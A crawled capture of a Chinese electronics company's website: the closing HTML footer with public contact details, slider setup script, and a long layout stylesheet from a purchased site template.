  <li><a href="job.html" title="招聘合作">招聘合作</a></li>
  
  </ul>
   
      <!--联系我们开始-->
      <ul class="bot_ul1">
        
        <li><a href="contact.html" title="联系我们">联系我们</a></li>
         
        <li>邮　箱：szyaodi@163.com?</li>
        <li>手　机：138-2658-5070</li>
        <li>电　话：138-2658-5070</li>
      </ul>
      <!--联系我们结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="f_icp">
  <div class="container">
    <p class="fl">Copyright © 2008-2022 深圳市耀迪科技有限公司. <a href="https://beian.miit.gov.cn/"  target="_blank" rel="nofollow">粤ICP备08017355号</a>  </p>
  </div>
</div>
<!--版权结束--> 
<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
  <dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>138-2658-5070</a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=625396306&site=qq&menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
  <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=939619833&site=qq&menu=yes" title="在线Q2"><i class="qq"><span></span></i></a></dd>
  <dd><i class="code"><span></span></i>
    <ul class="pop pop-code">
      <li><img src="static/upload/image/20220417/1650166460202762.png" alt="智能充电器|传感器|振动器|平板|网站 — 耀迪 13826585070"/>
        <h3>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd> <a href="javascript:;"><i id="gotop" class="top"><span></span></i></a></dd>
</dl>
<!--浮动客服结束--> 
<script src="skin/js/qq.js"></script>
<script>

    $('.web-slideBox').slide({

        titCell: '.hd ul',

        mainCell: '.bd ul',

        effect: 'fold',

        autoPlay: true,

        autoPage: '<li></li>'

    });



    $('.in-case').slide({

        titCell: '.hd li',

        mainCell: '.bd',

        effect: 'fold'

    });

    $('.in-kehu').slide({

        mainCell: '.bd',

        effect: 'leftLoop',

        autoPlay: true,

        vis: 2

    });

    $('.web-news').slide({});

    $('.in-qyfc').slide({

        mainCell: '.bd ul',

        autoPlay: true,

        effect: 'leftMarquee',

        vis: 5,

        interTime: 50,

        trigger: 'click'

    });

    $('.web-nav li').eq(0).addClass('active');

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.szyaodi.com/skin/css/style.css
body_size: 39121
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
/*reset*/
body, dl, dd, dt, input, h1, h2, p, ul {
	margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6 {
	list-style: none;
}
h1, h2 {
	font-weight: bold;
	text-transform: uppercase;
}
input {
	border: none;
}
ul {
	display: block;
}
ul, li {
	list-style-type: none;
}
i, em {
	font-style: normal;
}
* {
	/*box-sizing: border-box;*/
	margin: 0;
}
body {
	font-family: "Microsoft Yahei", Helvetica, sans-serif;
	font-size: 14px;
	line-height: 22px;
	padding: 0;
	background: #f8f8f8;
}
a {
	color: #666;
	text-decoration: none;/* transition: 0.8s all ease-in-out; */
}
a:visited {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
div, p, dl, dd, dt {
	display: block;
}
input, textarea {
	color: #999;
	border: none;
	outline: none;
	font-size: 14px;
	-webkit-appearance: none;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.container-fluid {
	position: relative;
	width: 100%;
	margin: 0 auto;
	padding: 0px;
	overflow: hidden;
}
.container {
	padding: 0;
	margin: 0 auto;
	width: 1200px;
}
.z-color {
	color: #df4634;
}
.y-color {
	color: #3187cf;
}
.c-color {
	color: #205da5;
}
/*----------------header-------------------------*/

.header {
	background: #fff;
	z-index: 10;
	overflow: initial;
}
.header-title {
	height: 90px;
	position: relative;
}
.header-title ul {
	overflow: hidden;
}
.header-title .logo {
	position: absolute;
	left: 50%;
	right: 0;
	top: 0;
	width: 181px;
	height: 184px;
	z-index: 99;
	transform: translateX(-50%);
}
}
.header-title .logo img {
	margin: 0 auto;
}
.header-title li {
	float: left;
	width: 43%;
	padding: 16px 0;/* margin-top: 10px; */
}
.header-title li h2 {
	margin-left: 0;
	width: 90%;
	color: #333333;
	font-size: 16px;
	margin-top: 10px;
}
.header-title li h2 strong {
	color: #205da5
}
.header-title li p {
	font-size: 16px;
	text-align: left;
	color: #333333;
	height: 32px;
}
.header-title .header-title-right {
	float: right;
	width: 343px;
	padding-left: 92px;/* background: url(../images/refer.png) no-repeat left center; *//* margin-top: -10px; */
}
/*--------banner-----------*/

.ban_p {
	z-index: 1;
}
.ban_p, .ban_p ul {
	position: relative;
	width: 100%;
}
.ban_p li, .ban_p li a {
	float: left;
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	margin: 0 auto;
	height: 645px;
}
.ban_p li img {
	width: 100%;
}
.ban_t {
	width: 600px;
	height: 50px;
	bottom: 0;
	left: 50%;
	margin-left: -300px;
	position: absolute;
	text-align: center;
	z-index: 3;
}
.ban_t em {
	width: 50px;
	height: 10px;
	/* border-radius: 16px; */
	margin-right: 16px;
	display: inline-block;
	background: #969696;
	cursor: pointer;
}
.ban_t em.on {
	background: #0a72c7;
}
.ban_p .prev, .ban_p .next {
	position: absolute;
	display: block;
	left: 0px;
	top: 32%;
	width: 56px;
	height: 80px;
	background: url(../images/icons.png) left 0px no-repeat;
	filter: alpha(opacity=10);
	opacity: 0.5;
}
.ban_p .prev:hover, .ban_p .next:hover {
	opacity: 1;
}
.ban_p .next {
	left: auto;
	right: 0px;
	background-position: -64px 0px;
}
.banner-ab {
	position: relative;
	display: block !important;
	margin: 0 auto;
}
.banner-ab-left {
	width: 220px;
	height: 460px;
	overflow: hidden;
	position: absolute;
	padding: 0 17px 0px;
	z-index: 1;
	background: url(../images/banner-back.png);
}
.banner-ab-left ul {
	overflow: hidden;
	padding: 15px 0 20px;
	border-bottom: 1px solid #8f8baa;
}
.banner-ab-left ul:last-child {
	border-bottom: none;
}
.banner-ab-left h3, .banner-ab-left li a, .banner-ab-left p, .banner-ab-left .ewm span {
	width: 100%;
	color: #fff;
}
.banner-ab-left h3 {
	font-weight: normal;
	margin: 10px 0;
	padding-left: 30px;
	background: url(../images/zg.png) no-repeat left 5px center;
}
.banner-ab-left li {
	overflow: hidden;
	width: 50%;
	float: left;
	padding-right: 5%;
}
.banner-ab-left li a {
	line-height: 28px;
	transition: 0.8s all ease-in-out;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	color: #ddd;
}
.banner-ab-left li a:hover {
	margin-left: 6px;
	transition: 0.8s all ease-in-out;
}
.banner-ab-left .ewm span {
}
.banner-ab-left .ewm {
	margin: 30px 5px;
	overflow: hidden;
}
.banner-ab-left p {
	width: auto;
	overflow: hidden;
	margin: 0 20px;
	text-align: center;
}
.banner-ab-left .ewm p img {
	width: 100%;
}
.banner-ab-left .ewm span {
	display: block;
	text-align: center;
}
/*--------------banner-ab-right---------------------*/

.banner-ab-right {
	right: 0;
	width: 359px;
	height: 549px;
	overflow: hidden;
	position: absolute;
	padding: 20px 0px 0px;
	z-index: -1;
	background: url(../images/banner-back.png);
}
.banner-ab-right h2, .banner-ab-right li a, .banner-ab-right li {
	text-align: center;
	color: #fff;
}
.banner-ab-right h2, .banner-ab-right ol {
	margin: 0px auto;
	width: 100%;
	padding: 0 5px;
}
.banner-ab-right h2 {
	font-size: 20px;
	margin-bottom: 8px;
}
.banner-ab-right ol:hover li {
	animation: bounce 0.75s cubic-bezier(0.05, 0, 0.2, 1) infinite alternate;
	display: inline-block;
	transform: translate3d(0, 0, 0);
	padding-top: 10px;
	text-shadow: rgba(255, 255, 255, 0.4) 0 0 0.05em;
	color: #df4634;
}
.banner-ab-right ol li:nth-child(1) {
	animation-delay: 0s;
}
.banner-ab-right ol li:nth-child(2) {
	animation-delay: 0.0833333333s;
}
.banner-ab-right ol li:nth-child(3) {
	animation-delay: 0.1666666667s;
}
 @keyframes bounce {
 0% {
 transform: translate3d(0, 0, 0);
 text-shadow: rgba(255, 255, 255, 0.4) 0 0 0.05em;
}
 100% {
 transform: translate3d(0, -1em, 0);
 text-shadow: rgba(255, 255, 255, 0.4) 0 1em 0.35em;
}
}
.banner-ab-right ol li {
	width: 33.33%;
	height: 44px;
	line-height: 44px;
	float: left;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
}
.banner-ab-right-ol {
	padding: 0px;
	overflow: hidden;
	background: url(../images/banner-back.png);
}
.banner-ab-right-ol li {
	border: none !important;
}
.content {
	width: 1200px;
	margin: auto;
	padding: 10px 0;
	overflow: hidden;
}
.content-title {
	text-align: center;
	line-height: 30px;
	color: #000;
}
.content-title h1 {
	line-height: 80px;
}
.content-left .t-img {
	border-bottom: 1px solid #1a9bcd;
	padding: 25px 0 20px 17px;
}
.content-left {
	width: 330px;
	margin: 20px 0 0 0;
	background: #205da5;
}
.content-left ul {
	background: #e5e5e5;
	overflow: hidden;
	padding: 20px 0;
}
.content-left ul li::before {
	content: "Ã‚Â·";
	width: 30px;
	display: inline-block;
	text-align: center;
	color: #205da5;
	font-weight: bold;
}
.content-left ul li {
	width: 50%;
	float: left;
	line-height: 40px;
}
.content-left ul li a {
	display: inline;
	color: #000;
}
.content-left ul li a:hover {
	color: #205da5;
}
.content-left .s-title {
	line-height: 54px;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	padding-left: 20px;
}
.content-left .contect {
	height: 395px;
	border-top: 10px solid #fff;
	position: relative;
	background: url(../images/connect.png) no-repeat;
}
.content-left .contect .ser {
	position: absolute;
	top: 55px;
	left: 105px;
}
.content-left .contect h3 {
	color: #fff;
	display: inline;
	font-weight: bold;
	margin-left: 10px;
}
.content-left .contect .phone {
	position: absolute;
	top: 100px;
	left: 70px;
	font-size: 27px;
}
.content-right {
	width: 852px;
	margin: 20px -11px 0 0;
	overflow: hidden;
}
.content-right .t-img {
	text-align: center;
	height: 244px;
	background: #fff;
}
.content-right .detal {
	background: #205da5;
	padding: 20px 38px;
	color: #fff;
}
.content-right .detal div {
	line-height: 50px;
	font-size: 25px;
	font-weight: bold;
}
.content-right .detal p {
	font-size: 14px;
	line-height: 28px;
}
.content-right .detal a {
	margin: 15px 0;
	color: #205da5;
	font-size: 18px;
	border-radius: 25px;
	line-height: 38px;
	background: #fff;
	width: 180px;
	text-align: center;
	padding: 6px 10px 6px 10px;
}
.content-right .detal a span {
	display: inline-block;
	border-radius: 100%;
	background: #c3262a;
	color: #ffff;
	width: 20px;
	height: 21px;
	line-height: 18px;
	font-weight: bold;
}
.content-right .fbox {
	width: 273px;
	text-align: center;
	border: 1px solid #ccc;
	margin: 11px 11px 0 0;
	background: #fff;
}
.content-right .fbox .pp {
	color: #000;
	font-size: 18px;
	line-height: 52px;
	background: #e0e0e0;
}
.content-right .fbox a:hover .pp {
	color: #fff;
	background: #205da5;
}
.buju {
	position: relative;
	height: 100%;
}
.buju .pan {
	position: absolute;
	width: 310px;
	height: 310px;
	background: url(../images/pan.png) no-repeat center;
	left: 50%;
	top: 19%;
	margin-left: -155px;
}
.buju .circle {
	position: absolute;
	width: 453px;
	height: 453px;
	background: url(../images/circle.png) no-repeat center;
	left: 50%;
	top: 10%;
	margin-left: -226.5px;
	animation: zhuan 15s linear infinite;
}
 @keyframes zhuan {
 0% {
 transform: rotate(0);
}
 100% {
 transform: rotate(360deg);
}
}
.buju .b-box {
	position: absolute;
	width: 440px;
}
.buju .b-box .num {
	width: 75px;
	height: 75px;
	border: 6px solid #205da5;
	background: #008daa;
	border-radius: 100%;
	font-size: 35px;
	text-align: center;
	line-height: 63px;
	font-weight: bold;
	color: #fff;
	float: left;
}
.buju .b-box:hover .num {
	animation: fan 1s linear;
}
 @keyframes fan {
 0% {
 transform: translateZ(0);
}
 50% {
 transform: rotateY(180deg);
}
 100% {
 transform: rotateY(360deg);
}
}
.buju .b-box .nd {
	margin: 0 0 0 88px;
}
.buju .b-box .nd h3 {
	margin: 12px 0 5px 0;
	font-weight: bold;
	color: #205da5;
}
.buju .b-box .nd p {
	font-size: 18px;
}
.buju .b-box ul {
	margin: 32px 0 0 0;
	font-size: 16px;
	width: 370px;
	clear: both;
}
.buju .b-box ul li::before {
	content: "Ã‚Â·";
	width: 18px;
	display: inline-block;
	color: #205da5;
	font-weight: bold;
	font-size: 33px;
	vertical-align: sub;
}
.buju .b-box ul li span {
	font-weight: bold;
}
.buju .b-box ul li {
	margin: 10px 0;
}
.buju .box1 {
	top: 0px;
	left: 0px;
	background: url(../images/box1.png) no-repeat center 80px;
}
.buju .box2 {
	top: 0px;
	right: 0px;
	background: url(../images/box2.png) no-repeat center 80px;
}
.buju .box3 {
	top: 444px;
	left: 0px;
	background: url(../images/box3.png) no-repeat center 30px;
}
.buju .box4 {
	top: 440px;
	right: 0px;
	background: url(../images/box4.png) no-repeat center 30px;
}
.buju .box2 div, .buju .box4 div {
	float: right !important;
	text-align: right;
}
.buju .box2 .nd, .buju .box4 .nd {
	margin: 0 10px 0 0;
}
.buju .box2 ul, .buju .box4 ul {
	margin: 100px 0 0 86px;
}
.ind-hzyx {
	width: 100%;
	padding-bottom: 10px;
}
.ind-hzyx-b {
	width: 100%;
}
.ind-hzyx-b ul {
	overflow-x: auto;
	overflow-y: hidden;
}
.ind-hzyx-b ul li {
	float: left;
	overflow: hidden;
	margin-top: 0px !important;
	margin-right: 22px;
}
.ind-hzyx-b ul li a {
	overflow: hidden;
}
.ind-hzyx-b ul li img {
	max-width: none;
	width: -webkit-calc(100% + 5px);
	width: calc(100% + 5px);
	-webkit-transition: opacity .35s, -webkit-transform .35s;
	transition: opacity .35s, transform .35s;
	-webkit-transform: translate3d(-4px, 0, 0);
	transform: translate3d(-4px, 0, 0);
}
.news_c img {
	width: 363px !important;
}
.linyu img {
	width: 288px !important;
}
.plist img {
	width: 238px;
}
.ind-hzyx-b ul li:hover img {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.ind-hzyx-b ul li p {
	width: 100%;
	line-height: 54px;
	text-align: center;
	background: #205da5;
	color: #fff;
	font-size: 15px;
}
.ind-hzyx ol {
	position: relative;
	z-index: 9;
}
.ind-hzyx ol div {
	position: absolute;
	top: 150px;
	left: -20px;
	background: #000;
	color: #fff;
	font-weight: bold;
	border-radius: 100%;
	font-size: 35px;
	width: 40px;
	height: 40px;
	line-height: 34px;
	text-align: center;
	cursor: pointer;
}
.ind-hzyx ol .next {
	left: 1180px;
}
.yansf li {
	margin-right: 52px !important;
}
.yansf li p {
	color: #000 !important;
	background: none !important;
}
.walk {
	padding: 40px 0 0 0;
	overflow: hidden;
}
.walk .about {
	overflow: hidden;
	padding: 15px 0 20px 0;
	font-weight: bold;
	border-bottom: 2px solid #0f4f68;
}
.walk .about span {
	float: right;
	font-size: 40px;
	width: 150px;
	line-height: 40px;
	text-align: right;
}
.walk .about h3 {
	width: 322px;
	text-align: center;
	margin: 1px 0 15px;
	font-weight: bold;
}
.walk .about p {
	background: #0f4f68;
	display: inline-block;
	border-radius: 30px;
	line-height: 42px;
	color: #fff;
	width: 333px;
	font-size: 19px;
	text-align: center;
}
.walk .text {
	font-size: 16px;
	line-height: 25px;
	padding: 15px 0 0 0;
	letter-spacing: 1px;
}
.support {
	text-align: center;
	width: 100%;
}
.support .mam {
	overflow: hidden;
}
.support .mam ul {
	margin: 25px 0 0;
}
.support .mam li {
	float: left;
	margin: 0 20px 0 0;
	width: 278px;
}
.support .mam li img {
	border: 1px solid #205da5;
}
.ind-news {
	width: 100%;
	padding: 50px 0 0;
	overflow: hidden;
}
.ind-news .newti {
	width: 527px;
	margin: 5px 20px 30px 425px;
	overflow: hidden;
}
.ind-news .newti div {
	width: 155px;
	line-height: 42px;
	border: 1px solid #000;
	text-align: center;
	font-size: 22px;
	float: left;
	margin: 0 10px;
	cursor: pointer;
}
.ind-news .newti div:hover {
	color: #205da5;
	border: 1px solid #205da5;
}
.ind-news .newti div.on {
	color: #205da5;
	border: 1px solid #205da5;
}
.news {
	width: 100%;
	margin-top: 10px;
	margin-bottom: 60px;
	padding: 30px 15px;
	height: 424px;
}
.news-left {
	float: left;
	width: 700px;
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #eee;
}
.news-right {
	overflow: hidden;
}
.news .newti ul, .news .newti {
	width: 100%;
	overflow: hidden;
}
.news .newti li {
	position: relative;
	float: left;
	color: #000;
	background-color: #fff;
	margin: 0 13px 30px 0;
	cursor: pointer;
	padding: 15px 50px;
	text-align: center;
	font-size: 24px;
}
.news ul .news-lid {
	background-color: #205da5;
	color: #fff;
}
.news .newti2 li {
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	font-size: 20px;
	padding: 20px 0;
}
.news .newti2 li span {
	color: #999;
	font-size: 18px;
}
.news .newti2 li a {
	width: 28px;
	height: 28px;
	background: url(../images/more.png) no-repeat center;
	float: right;
}
.news-left .news_c, .news-left .news_c ul, .news-left .news_c ul ol, .news-left .news_c ul>div, .news-left .news_c ul ol a {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
}
.news-left .news_c ul ol, .news-left .news_c ul>div, .news-left .news_c ul ol li, .news-left .news_c ul>div dl, .news-left .news_c ul>div dd {
	float: left;
	display: block;
	overflow: hidden;
}
.news-left .news_c ul>div {
	margin: 20px auto;
}
.news-left .news_c ul>div dd {
	width: 387px;
	float: left;
	padding-left: 40px;
}
.news-left .news_c ul>div dd h4 {
	line-height: 30px;
	color: #000;
}
.news-left .news_c ul>div dd p {
	color: #000;
	letter-spacing: 2px;
}
.news-left .news_c ul>div dd span {
	color: #999;
}
.news-left .news_c ul>div dl img {
	width: 100%;
}
.hotpic img {
	width: 286px !important;
	height: 210px;
}
.news-left .news_c ul ol li {
	background: #000;
	color: #fff;
	float: none;
	overflow: hidden;
	padding: 8px 16px;
	margin: 5px 0 25px;
}
.news-left .news_c ul ol li .tiem {
	float: left;
	width: 70px;
}
.news-left .news_c ul ol li .tiem div {
	font-size: 27px;
	padding: 10px 0;
}
.news-left .news_c ul ol li:hover {
	background: #205da5;
}
.news-left .news_c ul ol li a {
	color: #fff;
	text-align: center;
}
.news-left .news_c ul ol li .ctx {
	border-left: 1px solid #fff;
	font-size: 16px;
	float: left;
	margin: 12px 0 0 15px;
	padding: 10px 0 10px 23px;
}
.news-right .news_b {
	margin-top: 10px;
	overflow: hidden;
	height: 590px;
	padding: 15px 10px;
	position: relative;
}
.news-right .news_b li {
	padding: 10px 0 30px 50px;
	background: url(../images/search.png) no-repeat 10px 10px;
}
.news-right .news_b li a {
	font-size: 18px;
	color: #205da5;
}
.news-right .news_b li a p {
	color: #333;
	font-size: 16px;
	margin: 15px 0;
	letter-spacing: 2px;
}
.card {
	background: #205da5;
	border-radius: 10px;
	margin: 80px 0 0;
	padding: 20px;
	color: #fff;
	font-size: 18px;
}
.card .hang {
	display: inline-block;
	border-bottom: 1px solid #fff;
	width: 30%;
	margin: 0 16px;
	padding: 5px 0;
}
.card .hang input {
	width: 288px;
	background: transparent;
	margin: 0 0 0 15px;
	font-size: 18px;
	color: #fff;
}
.card .tsss {
	margin: 60px 16px 20px;
	border-bottom: 1px solid #fff;
}
.card .tsss textarea {
	margin: 0 0 0 20px;
	background: transparent;
	color: #fff;
	font-size: 18px;
}
.card .free {
	margin: 20px auto 40px;
	width: 96%;
}
.card .free a {
	display: inline-block;
	border-radius: 20px;
	font-size: 18px;
	font-weight: bold;
	background: #fff;
	color: #205da5;
	padding: 15px 50px;
}
.card .free .fphone {
	float: right;
	background: url(../images/pph.png) no-repeat 0 center;
	padding: 15px 0 15px 60px;
	color: #fff;
	font-weight: bold;
	font-size: 40px;
}
.card .free .fphone span {
	font-size: 19px;
	display: inline-block;
	padding: 0 10px 0 0;
	vertical-align: bottom;
}
.friend {
	margin: 40px 0 0;
}
.friend h4 {
	color: #205da5;
	border-bottom: 1px solid #999;
	padding: 15px 0;
}
.friend h4 span {
	color: #999;
}
.friend a {
	display: inline-block;
	margin: 10px 20px 20px 0;
}
.foot {
	background: #222222;
	height: 310px;
}
.foot-lf {
	margin: -15px 0 0 0;
}
.foot-lf div {
	background: #18617f;
	color: #fff;
	padding: 24px 28px;
	font-size: 25px;
}
.foot-lf ul {
	padding: 40px 18px 23px;
	background: #fff;
	font-size: 15px;
	color: #333;
}
.foot-lf li {
	padding: 5px 10px;
}
.final {
	width: 720px;
	margin: 0 0 0 50px;
	position: relative;
}
.final ul {
	border-bottom: 1px solid #666;
	overflow: hidden;
	padding: 25px 0;
	margin-bottom: 30px;
}
.final ul li {
	float: left;
	margin: 0 15px 0 0;
}
.final ul li a {
	color: #fff;
	font-size: 18px;
}
.final p {
	display: inline-block;
	width: 47%;
	color: #999;
	font-size: 15px;
	margin: 15px 0;
}
.final .code {
	display: inline-block;
	background: #fff url(../images/code.png) no-repeat 15px center;
	padding: 8px 30px 8px 60px;
	margin: 20px 25px 0 0;
	border-radius: 50px;
	line-height: 15px;
}
.final .code p {
	color: #000;
	font-size: 14px;
	display: block;
	margin: 0;
	width: 100%;
}
.final .code span {
	color: #ccc;
	font-size: 12px;
}
.erxian {
	display: none;
	position: absolute;
	min-width: 120px;
	top: 97px;
	left: 225px;
}
.erxian img {
	width: 100%;
}
.erxian2 {
	left: 20px;
}
.kefu .kefu-main, .kefu-tel-main {
	box-sizing: content-box;
	background-image: -webkit-gradient(linear, right top, left top, from(rgb(51,132,195)), color-stop(52%, rgb(0, 146, 63)), to(rgb(41, 127, 228)));
}
.navroot a {
	display: block;
}
/*分页*/ 
.mweb-pages {
	margin: 20px;
}
.mpagination-wrapper {
	margin: 20px 0;
}
.mpagination {
	height: 34px;
	text-align: center;
}
.mpagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.mpagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.mpagination li a:hover {
	background: #f5f5f5;
	color: #009a44;
}
.mpagination li.thisclass {
	background: #009a44;
	color: #fff;
}
.mpagination li.thisclass a, .mpagination li.thisclass a:hover {
	background: transparent;
	border-color: #009a44;
	color: #fff;
	cursor: default;
}
/*分页end*/ 
/*header_main ming*/
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
.header_main {
	width: 100%;
	height: 130px;
	z-index: 100;
	background: #fff;
}
.header_main .logo {
	display: block;
	margin-top: 25px;
}
.header_main .logo img {
	width: 100%;
	height: 100%;
	display: block;
}
.header_main .tel {
	position: relative;
	padding-left: 70px;
	margin-top: 30px;
}
.header_main .tel b {
	position: absolute;
	left: 0;
	top: 5px;
	width: 51px;
	height: 51px;
	float: left;
	display: block;
	background: url(../images/tel.png) no-repeat;
}
.header_main .tel p {
	float: right;
	font-size: 16px;
	color: #666;
	display: block;
}
.header_main .tel p i {
	color: #009a44;
}
.header_main .tel p span {
	display: block;
	font-size: 36px;
	color: #009a44;
	line-height: 40px;
	font-weight: bold;
	font-family: Impact;
}
.nav_main {
	width: 100%;
	height: 55px;
	line-height: 55px;
	background: #009a44;
	position: relative;
	z-index: 3;
}
.nav .list {
	width: 100%;
	margin: 0 auto;
	height: 55px;
	line-height: 55px;
	position: relative;
}
.nav_main .nav {
	width: 1200px;
	margin: 0 auto;
}
.nav_main .nav li {
	float: left;
	width: 150px;
	display: block;
	position: relative;
	z-index: 10;
	font-size: 16px;
	text-align: center;
}
.nav_main .nav li a {
	display: block;
	color: #fff;
	font-size: 16px;
}
.nav_main .nav li a:hover, .nav_main .nav li a.hover {
	background: #00672f;
}
.nav_main .nav dl {
	width: 100%;
	background: #009a44;
	left: 0;
	top: 55px;
	z-index: 12;
}
.nav_main .nav dl {
	position: absolute;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.nav_main .nav li:hover dl {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.nav_main .nav dl dd {
	line-height: 45px;
	border-top: 1px solid #00672f;
	text-align: left;
	position: relative;
	z-index: 12;
	display: block;
	width: 100%;
}
.nav_main .nav dl dd:first-child {
	border: none;
}
.nav_main .nav dl dd a {
	color: #fff;
	font-size: 14px;
	padding: 0;
	width: 100%;
	text-align: center;
}
.nav_main .nav dl dd a:hover, .nav_main .nav dl dd a.hover {
	background: #00672f;
}
/*header_main end*/

/*产品中心*/
.product {
	padding-bottom: 30px;
	background: #fff;
}
.pro_con .pro_left {
	padding: 0 13px 13px 13px;
	background: #009946;
}
.pro_con .pro_left h2 {
	padding: 30px 0;
	text-align: center;
	position: relative;
	font-size: 27px;
	/*height: 33px;*/
	background: #009a44;
	width: 240px;
}
.pro_con .pro_left h2 a {
	color: #fff;
}
.pro_con .pro_left h2 i {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #fff;
}
.pro_con .pro_left .left_con {
	width: 240px;
	background: #fff;
	padding: 12px;
	border-radius: 5px;
}
.pro_con .pro_left .left_con .con_p1 {
	height: 44px;
	line-height: 44px;
	font-size: 18px;
	background: #009946;
	color: #fff;
	text-indent: 12px;
	border-radius: 5px;
	margin-bottom: 10px;
}
.pro_con .pro_left .left_con .con_p1 a {
	color: #fff;
}
.pro_con .pro_left .left_con ul {
	padding-bottom: 20px;
}
.pro_con .pro_left .left_con ul li {
	height: 40px;
	font-size: 14px;
	position: relative;
	border-bottom: 1px solid #e6e6e6;
}
.pro_con .pro_left .left_con ul li a {
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 12px;
}
.pro_con .pro_left .left_con a.pro_more {
	display: block;
	height: 42px;
	line-height: 42px;
	font-size: 18px;
	border: 1px solid #009946;
	color: #009946;
	border-radius: 3px;
	text-align: center;
}
.pro_con .pro_left .left_con ul li.cur a, .pro_con .pro_left .left_con ul li:hover a {
	color: #009946;
}
.pro_con .pro_left .left_con ul li.cur, .pro_con .pro_left .left_con ul li:hover {
	background: #e6e6e6 url(../images/projt.png) no-repeat 190px center;
}
.pro_con .con_right {
	width: 893px;
}
.pro_con .con_right h3 {
	font-size: 25px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}
.pro_con .con_right h3 a {
	color: #333;
}
.pro_con .con_right h3 em {
	font-size: 14px;
	color: #999999;
	margin-left: 15px;
	text-transform: uppercase;
}
.pro_con .con_right h3 a.ckgda {
	float: right;
	font-size: 13px;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
	color: #666;
}
.pro_con .con_right .r_top {
	height: 346px;
	border: 1px solid #d8d8d8;
	background: url(../images/probg.png);
	position: relative;
	border-top: 5px solid #029a47;
	overflow: hidden;
}
.pro_con .con_right .r_top ul {
	position: relative;
}
.pro_con .con_right .r_top ul li {
	float: left;
	position: relative;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li .top_Img {
	display: block;
	width: 891px;
	height: 346px;
	position: absolute;
	left: 0px;
	top: 0;
}
.pro_con .con_right .r_top ul li .top_Img img {
	display: block;
	width: 891px;
	height: 346px;
}
.pro_con .con_right .r_top ul li dl {
	width: 365px;
	background: #fff9;
	padding: 30px 25px;
	position: absolute;
	left: 425px;
	top: 74px;
	box-shadow: 3px 3px 10px #d1e4e6;
}
.pro_con .con_right .r_top ul li dl dt {
	font-size: 25px;
	color: #009946;
	font-weight: bold;
	padding-bottom: 15px;
	border-bottom: 1px solid #d0d0d0;
	margin-bottom: 15px;
}
.pro_con .con_right .r_top ul li dl dd {
	font-size: 14px;
	line-height: 20px;
}
.pro_con .con_right .r_top ul li dl em {
	display: block;
	width: 14px;
	height: 30px;
	position: absolute;
	left: -14px;
	top: 30px;
	background: url(../images/rla.png) no-repeat center;
}
.pro_con .con_right .r_top .pro_btnl {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtl01.png) no-repeat center;
	position: absolute;
	left: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_top .pro_btnr {
	display: block;
	width: 32px;
	height: 82px;
	background: url(../images/jtr01.png) no-repeat center;
	position: absolute;
	right: 15px;
	top: 130px;
	z-index: 2;
	cursor: pointer;
}
.pro_con .con_right .r_bot {
	margin-top: 0px;
}
.pro_con .con_right .r_bot dl {
	width: 288px;
	margin: 0 14px 18px 0;
	float: left;
}
.pro_con .con_right .r_bot dl:nth-child(3n) {
	margin-right: 0;
}
.pro_con .con_right .r_bot dl dt {
	/*width: 286px;*/
	border: 1px solid #d8d8d8;
	overflow: hidden;
	text-align: center;
	background-color: #f1f1f1;
}
.pro_con .con_right .r_bot dl dt img {
	display: block;
	width: 286px;
	height: 215px;
	transition: all 0.5s;
}
.pro_con .con_right .r_bot dl dd {
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-size: 16px;
	background: #7b7b7b;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.pro_con .con_right .r_bot dl dd a {
	color: #fff;
}
.pro_con .con_right .r_bot dl:hover dt img {
	transform: scale(1.1);
}
.pro_con .con_right .r_bot dl:hover dd {
	background: #009946;
}
p.p_title {
	font-size: 32px;
	text-align: center;
	font-weight: bold;
	padding-top: 50px;
	text-transform: uppercase;
	color: #cccccc;
}
h2.h2_title i.titl {
	background: url(../images/titl01.png) no-repeat right center;
}
h2.h2_title a {
	display: inline-block;
 *display: inline;
